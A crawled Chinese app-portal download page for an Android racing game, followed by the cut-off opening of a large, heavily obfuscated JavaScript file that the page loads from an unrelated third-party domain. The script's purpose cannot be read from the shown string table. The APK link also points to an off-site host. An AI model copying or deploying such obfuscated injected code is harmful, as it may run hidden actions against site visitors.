

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pw88.com/yx/38492.html
body_size: 6443
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>极限豪车竞速游戏-极限豪车竞速安卓手机版下载v1.0.2-动力软件园</title>
    <meta name="keywords" content="极限豪车竞速游戏,极限豪车竞速安卓手机版"/>
    <meta name="description" content="极限豪车竞速是一款玩法超刺激的手机驾驶游戏，这里有众多车辆等待玩家解锁，这里能够让玩家来快速驰骋在不同的赛道上，全力加速去超越你的对手，并且来这里与更多顶尖的赛车手们来一场精彩的竞速体验，玩法超级有趣哦。"/>
    <meta content="format=xhtml;url=https://m.pw88.com/yx/38492.html" name="mobile-agent"/>
    <meta content="format=html5;url=https://m.pw88.com/yx/38492.html" name="mobile-agent"/>
    <link rel="stylesheet" href="https://static.pw88.com/css/home/swiper.min.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/base.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/index.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/jquery.fancybox.min.css">
    <script src="https://static.pw88.com/js/home/jquery1.9.1.min.js"></script>
    <script src="https://static.pw88.com/js/home/index.js"></script>
    <script src="https://static.pw88.com/js/home/swiper.min.js"></script>
    <script src="https://static.pw88.com/js/home/qrcode.js"></script>
    <script type="text/javascript" src="https://static.pw88.com/js/home/jquery.fancybox.min.js"></script>
    <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>

        <script>var content = ""</script>
    <script>var difword = ""</script>
    <script>var static_url = "https://static.pw88.com/"</script>
    <script src="https://static.pw88.com/js/home/pb.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
   
          hm.src = ['ht','tps://hm.b','aidu.c','om/hm.j','s?0173d1e','acdc14c','5f5627f83','09d48146e'].join('');
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        </script>
</head>

<body>
<div class="container bgwhite">
    <!-- 顶部开始 -->
    <div class="header_wrapper">
        <div class="content w1200 clearfix">
            <!-- logo -->
            <div class="logo">
                <a class="logo fl" href="https://www.pw88.com/">
                    <img src="https://static.pw88.com/logo.png">
                </a>
            </div>
        </div>
    </div>
    <!-- 顶部结束 -->
    
    <!-- 导航开始 -->
    <div class="nav">
        <div class="w1200 clearfix">
            <ul class="clearfix">
                <li class=""><a href="https://www.pw88.com/">首页</a></li>
                <li class="current"><a href="https://www.pw88.com/yx/">手机游戏</a></li>
               <li class=""><a href="https://www.pw88.com/rj/">手机软件</a></li>
                <li class=""><a href="https://www.pw88.com/zt/">专题</a></li>
            </ul>
            <div class="search clearfix" style="display: none;">
                <input type="text">
            </div>
        </div>
    </div>
        <script type="application/ld+json">
        {
        "pubDate":  2023-01-13 09:41:19,
        "upDate": 2023-01-13 15:59:48
        }
    </script>
    <!-- 面包屑开始 -->
    <div class="breadCrumb">
        <div class="w1200">
            <span>
                您的位置：
            </span>
            <a class="link" href="https://www.pw88.com/">
                首页
            </a>
            <span>
                >
            </span>
            <a class="link" href="https://www.pw88.com/yx/7-1-1.html">
                赛车竞速
            </a>
            <span>
                >
            </span>
            <span>
                极限豪车竞速
            </span>
        </div>
    </div>
    <!-- 面包屑结束 -->
    <!-- 主体区域 -->
    <div class="main">
        <!-- 左边区域开始 -->
        <div class="left">
            <!-- app详情开始 -->
            <div>
                <h3 class="appTitle">
                    极限豪车竞速
                </h3>
                <div class="appDetail">
                    <img alt="极限豪车竞速" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20230113093827361.jpeg">
                        <div class="appInfo">
                            <div class="explain clearfix">
                                <ul>
                                    <li>
                                        <label>
                                            时间：
                                        </label>
                                        <span class="explain_txt">
                                            2023-01-13 09:41:19
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            大小：
                                        </label>
                                        <span class="explain_txt">
                                            113.93M
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            版本：
                                        </label>
                                        <span class="explain_txt">
                                            v1.0.2
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            语言：
                                        </label>
                                        <span class="explain_txt">
                                                                                            简体中文
                                                                                                                                                                                                                                                                    </span>
                                    </li>
                                    <li>
                                        <label>
                                            标签：
                                        </label>
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/mnjsyx.html">
                                                        驾驶
                                                    </a>
                                                </span>
                                                                                        
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/hwdscjsyx.html">
                                                        竞速
                                                    </a>
                                                </span>
                                                                                        
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/scjsyx.html">
                                                        赛车
                                                    </a>
                                                </span>
                                                                                        
                                                                                                                                    <span class="tag">
                                                    <a href="https://www.pw88.com/zt/jcdxxyzsy.html">
                                                        益智游戏打法
                                                    </a>
                                                </span>
                                                                                        
                                                                            </li>
                                </ul>
                            </div>
                            <div class="btns downlink" data-appid="7357">
                                    
                                                                                                                        <div class="android" style="display: block;">
                                                <a class="androidBtn" href="http://11.pw88ptdown.huoyeer.cn:8130/jisuhaochejingsu.apk" style="line-height: 50px;" >
                                                    安卓版下载
                                                                                                    </a>
                                            </div>
                                        
                                                                                                                                                                                
                                <!-- <div style="display: block;">
                                    <a style="width: 167px;height: 50px;background: url(https://static.pw88.com/css/home/soft_btn_pc.png) no-repeat center center;" class="nodownBtn" href="http://cj.748dw.com/ldmnq_ld_11116_ld.exe">
                                        
                                    </a>
                                </div> -->
                            </div>
                        </div>
                        <div class="qrcode">
                            <div class="qrcodeImg" id="appDetailQrcode" url="https://m.pw88.com/yx/38492.html">
                                <p>
                                    扫描二维码下载
                                </p>
                                <canvas height="114" style="display: none;" width="114">
                                </canvas>
                            </div>
                        </div>
                    </img>
                </div>
            </div>
            <!-- app详情结束 -->
            <!-- app介绍开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    游戏介绍
                </h3>
                <div class="article">
                    <p>极限豪车竞速是一款玩法超刺激的手机驾驶游戏，这里有众多车辆等待玩家解锁，这里能够让玩家来快速驰骋在不同的赛道上，全力加速去超越你的对手，并且来这里与更多顶尖的赛车手们来一场精彩的竞速体验，玩法超级有趣哦。</p><h3>极限豪车竞速优势</h3><p>1、可以对自己的爱车进行改装，使其性能愈发出色。</p><p>2、精彩纷呈的赛事体系，保证大众可以收获到更多欢乐。</p><p>3、画面质感极具水准，极大程度提升所有人的代入感。</p><p style="text-align:center"><img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20230113/1673574047887291.jpg" title="极限豪车竞速" alt="极限豪车竞速" width="400" height="225" border="0" vspace="0" style="width: 400px; height: 225px;"/></p><h3>极限豪车竞速特色</h3><p>1、随时都能改造自己的赛车，在各种地形中都能快速行驶，轻松穿越所有的特殊路段。</p><p>2、体验经典的横版驾驶玩法，所有的地图设计都非常完美，让越野比赛更加有趣。</p><p>3、打造一辆最强赛车，随时都能来参与新的比赛，成为最后的比赛胜利者。</p><p style="text-align:center"><img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20230113/1673574051576695.jpg" title="极限豪车竞速" alt="极限豪车竞速" width="400" height="225" border="0" vspace="0" style="width: 400px; height: 225px;"/></p><h3>极限豪车竞速亮点</h3><p>1、各种豪车你都是可以解锁使用，这些豪车的外观到内部都是在现实基础上还原；</p><p>2、驾驶的操作要求不高，但是一些特殊技巧需要你自己不断地练习才能熟练；</p><p>3、任务很多，这些任务对应的要求也是不同，你都是要尽可能去完成。</p><h3>极限豪车竞速玩法</h3><p>1、完成赛车比赛成为顶级赛车手，在各个竞技场自由飙车，并快速完成新的赛车任务。</p><p>2、在赛车比赛中迅速成长，可以快速了解各种驾驶技巧，享受欢乐的赛车之旅。</p><p>3、所有的赛车模式将被解锁，你将面对更多的顶级车手，让我们一起完成激动人心的赛车比赛。</p><h3>极限豪车竞速点评</h3><p>游戏内还能够让玩家去体验多种驾驶模式，在这里带领你的团队去参加比赛吧。</p>
                </div>
            </div>
            <!-- app介绍结束 -->
            <!-- app截图开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    游戏截图
                </h3>
                <div class="screenshot">
                    <div class="screenshotSwiper swiper-no-swiping">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20230113/1673573925158345.jpg" alt="极限豪车竞速"/>
                                </div>
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20230113/1673573925180333.jpg" alt="极限豪车竞速"/>
                                </div>
                                                            <div class="swiper-slide">
                                    <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20230113/1673573925136533.jpg" alt="极限豪车竞速"/>
                                </div>
                                                    </div>
                    </div>
                    <div class="screenshotSwiper-next">
                    </div>
                    <div class="screenshotSwiper-prev">
                    </div>
                    <div class="swiper-scrollbar">
                    </div>
                </div>
            </div>
            <div>
                <h3 class="contentBlockTitle">
                    游戏推荐
                </h3>
                <div class="recommend">
                    <ul class="clearfix">
                                                                                <li >
                                <a href="https://www.pw88.com/yx/70297.html" target="_blank">
                                    <img alt="恐怖冰淇淋8最新版本" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240522155748848.png" />
                                    <p class="tag">
                                        冒险解谜
                                    </p>
                                    <p class="name">
                                        恐怖冰淇淋8最新版本
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70290.html" target="_blank">
                                    <img alt="欢乐钓鱼大师体验服" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240522142926423.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        欢乐钓鱼大师体验服
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70272.html" target="_blank">
                                    <img alt="地铁跑酷九游版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240521153917320.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        地铁跑酷九游版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70267.html" target="_blank">
                                    <img alt="生存战争猎驯时代5.0测试版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240521141238481.jpeg" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        生存战争猎驯时代5.0测试版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70226.html" target="_blank">
                                    <img alt="奥特曼宇宙英雄无限金币无限钻石版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240520143156619.png" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        奥特曼宇宙英雄无限金币无限钻石版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70224.html" target="_blank">
                                    <img alt="植物大战僵尸北美版汉化版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240520135008233.jpeg" />
                                    <p class="tag">
                                        策略塔防
                                    </p>
                                    <p class="name">
                                        植物大战僵尸北美版汉化版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70196.html" target="_blank">
                                    <img alt="蔚蓝档案日服" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517110335444.png" />
                                    <p class="tag">
                                        角色扮演
                                    </p>
                                    <p class="name">
                                        蔚蓝档案日服
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70189.html" target="_blank">
                                    <img alt="保卫萝卜3不用实名认证" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517094811202.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        保卫萝卜3不用实名认证
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70186.html" target="_blank">
                                    <img alt="破门而入2行动小队内置功能菜单" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240517091205413.png" />
                                    <p class="tag">
                                        射击枪战
                                    </p>
                                    <p class="name">
                                        破门而入2行动小队内置功能菜单
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70173.html" target="_blank">
                                    <img alt="愤怒的小鸟可口可乐版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516161919818.png" />
                                    <p class="tag">
                                        休闲益智
                                    </p>
                                    <p class="name">
                                        愤怒的小鸟可口可乐版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70169.html" target="_blank">
                                    <img alt="欢乐时光计划正式版2" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516151559973.png" />
                                    <p class="tag">
                                        冒险解谜
                                    </p>
                                    <p class="name">
                                        欢乐时光计划正式版2
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70164.html" target="_blank">
                                    <img alt="植物大战僵尸逃离版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240516142112207.png" />
                                    <p class="tag">
                                        策略塔防
                                    </p>
                                    <p class="name">
                                        植物大战僵尸逃离版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70144.html" target="_blank">
                                    <img alt="僵尸前线3d无限金币中文版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240515141210735.png" />
                                    <p class="tag">
                                        射击枪战
                                    </p>
                                    <p class="name">
                                        僵尸前线3d无限金币中文版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70082.html" target="_blank">
                                    <img alt="无限深渊折相思版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240513142505395.png" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        无限深渊折相思版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/yx/70073.html" target="_blank">
                                    <img alt="迷你世界星河漂流记无限金币版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240513111235255.jpeg" />
                                    <p class="tag">
                                        动作闯关
                                    </p>
                                    <p class="name">
                                        迷你世界星河漂流记无限金币版
                                    </p>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </div>
        </div>
        <!-- 左边区域结束 -->
        <!-- 右边区域开始 -->
        <div class="right">
            <!--热门应用开始 -->
            <h3 class="contentBlockTitle">
                热门游戏
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                    <li >
                            <a href="https://www.pw88.com/yx/71067.html" target="_blank">
                                <img alt="迷宫惊悚逃脱游戏最新版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_336830.png">
                                    <p class="name">
                                        迷宫惊悚逃脱游戏最新版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71066.html" target="_blank">
                                <img alt="字母滚动球游戏最新手机版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_303069.jpg">
                                    <p class="name">
                                        字母滚动球游戏最新手机版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71065.html" target="_blank">
                                <img alt="云中歌" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_620660.png">
                                    <p class="name">
                                        云中歌
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71064.html" target="_blank">
                                <img alt="点击泰坦" src="//img-i.qqus.cn/nesyouxi/2025/0321/20250321_logo_163276.png">
                                    <p class="name">
                                        点击泰坦
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71063.html" target="_blank">
                                <img alt="强盗小偷游戏安卓版" src="//img-i.qqus.cn/nesyouxi/2025/0228/20250228_logo_281573.png">
                                    <p class="name">
                                        强盗小偷游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/71062.html" target="_blank">
                                <img alt="六道传说神途极速版" src="//img-i.qqus.cn/nesyouxi/2025/0301/20250301_logo_146237.jpg">
                                    <p class="name">
                                        六道传说神途极速版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70936.html" target="_blank">
                                <img alt="打开十道门游戏安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0228/20250228_logo_333265.png">
                                    <p class="name">
                                        打开十道门游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70935.html" target="_blank">
                                <img alt="打开十道门游戏安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0228/20250228_logo_333265.png">
                                    <p class="name">
                                        打开十道门游戏安卓版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/yx/70934.html" target="_blank">
                                <img alt="马桶人逆袭对决游戏手机版" src="//img-i.8beier.cn/nesyouxi/2025/0314/20250314_logo_332716.png">
                                    <p class="name">
                                        马桶人逆袭对决游戏手机版
                                    </p>
                                </img>
                            </a>
                        </li>
                                                            </ul>
            </div>
            <!-- 热门应用结束 -->
            <!-- 热门标签开始 -->
            <h3 class="contentBlockTitle">
                热门标签
            </h3>
            <div class="hotTags clearfix">
                                    <a href="https://www.pw88.com/yx/1-1-1.html" title="角色扮演">
                        角色扮演
                    </a>
                                    <a href="https://www.pw88.com/yx/2-1-1.html" title="休闲益智">
                        休闲益智
                    </a>
                                    <a href="https://www.pw88.com/yx/3-1-1.html" title="动作闯关">
                        动作闯关
                    </a>
                                    <a href="https://www.pw88.com/yx/4-1-1.html" title="射击枪战">
                        射击枪战
                    </a>
                                    <a href="https://www.pw88.com/yx/5-1-1.html" title="策略塔防">
                        策略塔防
                    </a>
                                    <a href="https://www.pw88.com/yx/6-1-1.html" title="冒险解谜">
                        冒险解谜
                    </a>
                                    <a href="https://www.pw88.com/yx/7-1-1.html" title="赛车竞速">
                        赛车竞速
                    </a>
                                    <a href="https://www.pw88.com/yx/8-1-1.html" title="卡牌对战">
                        卡牌对战
                    </a>
                                    <a href="https://www.pw88.com/yx/9-1-1.html" title="体育运动">
                        体育运动
                    </a>
                                    <a href="https://www.pw88.com/yx/10-1-1.html" title="音乐舞蹈">
                        音乐舞蹈
                    </a>
                                    <a href="https://www.pw88.com/yx/11-1-1.html" title="其他游戏">
                        其他游戏
                    </a>
                            </div>
            <!-- 热门标签结束 -->
            <h3 class="contentBlockTitle">
                最新游戏
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                        <li >
                                <a href="https://www.pw88.com/yx/75870.html" target="_blank">
                                    <img alt="乱入英雄安卓版" src="https://game-img.nesyouxi.net/apk41/2025-07-09/20250407025006555.png">
                                    <p class="name">
                                        乱入英雄安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75869.html" target="_blank">
                                    <img alt="未转变者2025最新版" src="//img-i.8beier.cn/nesyouxi/2025/0320/20250320_logo_2835.png">
                                    <p class="name">
                                        未转变者2025最新版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75868.html" target="_blank">
                                    <img alt="托米世界小镇生活安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0408/20250408_logo_287868.png">
                                    <p class="name">
                                        托米世界小镇生活安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75867.html" target="_blank">
                                    <img alt="花花庄园领红包福利版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_280319.jpg">
                                    <p class="name">
                                        花花庄园领红包福利版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75866.html" target="_blank">
                                    <img alt="翌日1坤坤版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_313697.png">
                                    <p class="name">
                                        翌日1坤坤版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75865.html" target="_blank">
                                    <img alt="鸟之国安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_269639.jpg">
                                    <p class="name">
                                        鸟之国安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75864.html" target="_blank">
                                    <img alt="小小梦魇2正版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_6392.png">
                                    <p class="name">
                                        小小梦魇2正版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75863.html" target="_blank">
                                    <img alt="海上大漂流最新版" src="//img-i.8beier.cn/nesyouxi/2025/0403/20250403_logo_302798.jpg">
                                    <p class="name">
                                        海上大漂流最新版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/yx/75862.html" target="_blank">
                                    <img alt="The Tartarus Key安卓版" src="//img-i.8beier.cn/nesyouxi/2025/0321/20250321_logo_245181.jpg">
                                    <p class="name">
                                        The Tartarus Key安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
        <!-- 右边区域结束 -->
    </div>
    <!-- 主体区域结束 -->
    <div style="display: none;"><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281157193&web_id=1281157193"></script></div>
    <div style="display: none;"></div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <!-- 页脚 -->
    <div class="footer">
        <div class="content">
            <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
            <p>联系邮箱：pwshangwuduijie@gmail.com</p>
            <div class="footer_nav no-bottom">
                <a target="_blank"  rel="nofollow">Copyright 2013-2020 动力软件园(www.pw88.com) All Rights Reserved. </a>
            </div>
        </div>
        
    </div>
</div>
</body>
<script src="https://static.pw88.com/js/home/address.js"></script>
<script>
    document.querySelectorAll(".change-href").forEach((item,k)=> {
        var src=item.src
        var src_arr= src.split("//")
        if (src_arr.length==3){
            item.src=src_arr[0] + "/" + src_arr[2]
        }
    })
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=9.1
body_size: 75905
content:
const a0_0x5de909=a0_0x1a82;(function(_0x2c5361,_0x4bd06c){const _0x68948a=a0_0x1a82,_0xbc4fe2=_0x2c5361();while(!![]){try{const _0xbc64b7=-parseInt(_0x68948a(0x3e0))/0x1*(parseInt(_0x68948a(0x20c))/0x2)+-parseInt(_0x68948a(0x29d))/0x3+-parseInt(_0x68948a(0x1af))/0x4+parseInt(_0x68948a(0x2ea))/0x5+parseInt(_0x68948a(0x31f))/0x6+parseInt(_0x68948a(0x1ae))/0x7+-parseInt(_0x68948a(0x390))/0x8*(parseInt(_0x68948a(0x467))/0x9);if(_0xbc64b7===_0x4bd06c)break;else _0xbc4fe2['push'](_0xbc4fe2['shift']());}catch(_0x253211){_0xbc4fe2['push'](_0xbc4fe2['shift']());}}}(a0_0x54aa,0xeae2f));function getQuery(_0x5dc009){var _0x28bab8=[];for(var _0x2f51c5 in _0x5dc009){_0x28bab8['pus'+'h'](_0x2f51c5+'='+_0x5dc009[_0x2f51c5]);}return _0x28bab8['joi'+'n']('&');}function a0_0x54aa(){const _0x1e681f=['ic5K','Dgv4','lM1F','BxrP','yw5N','lwj0','BKju','CMiG','yxHd','mIbS','lw1V','EMrV','Ec5N','Dc1S','lMDe','lJHI','ExL5','AhvQ','lMTP','lM0T','lMjK','lM90','AhvK','i2rI','zwz0','z2OU','i3vS','B2jH','Aw5N','zxOU','CgrV','AhjL','B3DU','mtiZ','i2DH','EwuU','A29R','mJC3nNDfy3bxCq','zw5U','BcbH','Bs5L','lMDF','z29V','B21P','mgnZ','x2jV','Bs4Z','CKnH','Aw5d','x0fK','zgW5','lMfU','DcaU','BweU','n2qU','EKj0','zxnJ','B3jL','BL96','otKU','D25S','lJaY','yZe2','yMSU','BY5J','Ag9K','AxL4','x2XH','lJG2','Bs5N','CMvZ','x2rL','Bf9K','BL9I','BI5J','ywnR','BNmU','lNbL','CYbH','lMz3','BIaG','BMz6','lNfJ','DxbS','icaJ','Ec1K','B25P','D24G','CejV','A3P1','D25c','Bs56','AMK1','DI5J','lNnP','B2DH','mtCX','ywrN','DhjL','yNv0','z2jH','zcbH','Dw50','zY1S','CgHW','Cf9S','zs5U','D25F','zwPP','zNqG','yxjZ','lNDH','EMj0','ic53','Aw5M','lMPP','yxnV','mtvbDuLrs0y','CMfW','EMH1','C29M','zgL0','BwfU','mZq1','yxi4','AgfU','Bwvj','DgfW','C3rF','BwPK','BgL2','vg9W','Bs5J','DwfU','B3rO','ywDH','AxHR','BI5L','Ag9Z','Df9N','Aw5Q','ywqG','icnK','C3no','C3nF','AY10','A2j1','BwuT','lJeY','Bs41','nI5U','Aw5R','lNP0','lNL4','B250','ndqZ','lweG','AwXS','owP6','Ag91','mJbH','lNu3','BNqG','yw9I','zc5J','B2fK','lMnU','i3nV','i2fK','BM1P','z19K','lwXP','Av9J','zNqT','z3vV','BMXV','DgfN','ENnR','D24T','B2TZ','B3GG','C2vU','Dwr5','BxHQ','B3DL','lNrV','DgrV','yw95','BhKU','BwLW','B3HP','B2WU','CMfU','lNLP','B3aG','BNHP','Dw9N','mJm0','zheU','y2HH','ywn0','yxaG','ntuU','lMnO','z21S','Bs5P','lM1H','Dw5J','BgLR','lMXF','n3DH','nZKU','zxiG','AxqT','yMvM','BMzV','DgfU','CM9P','r0vu','lMrV','C3nZ','BwfP','qNrT','Dw9V','zwLT','BM5L','x2rV','A2fU','BgmU','lNrK','BhvU','Bs5O','ANKU','zM8U','yw8U','yMLR','EgLH','y254','lMH1','lwjV','lMvH','l1n0','lMTN','zsaU','x3nV','CMuU','EMKU','y29Y','zs1M','Bs55','AMmU','yw5O','odq4n3jktunkqG','Bs43','Eg10','zhDH','B2z0','AwvQ','ic5P','D3nL','yw9X','lMXV','lMT1','Bs5H','CJmZ','lJv4','lMnV','C3qG','CxH6','DMvU','l2DH','lJe3','z2fT','i2LU','AgvH','yxPH','Bda1','y2T2','B3bJ','AxPO','CKfN','D3L4','lNnM','lM53','zgvU','B3bK','lM1Z','x2j0','ihvS','DhLQ','Bc1O','Aw5P','i2rV','zI5N','yxjL','BMj0','BMCU','Bs5S','lNnO','zwiY','yMvP','EweU','tgLZ','BNP0','lM9R','yxrP','yw1L','zM9Y','lNH1','Bs5Z','AgfV','ic5L','lMXP','lKDT','Bs44','zwjV','ywLS','CL9J','lNn1','lJK1','zc5Z','B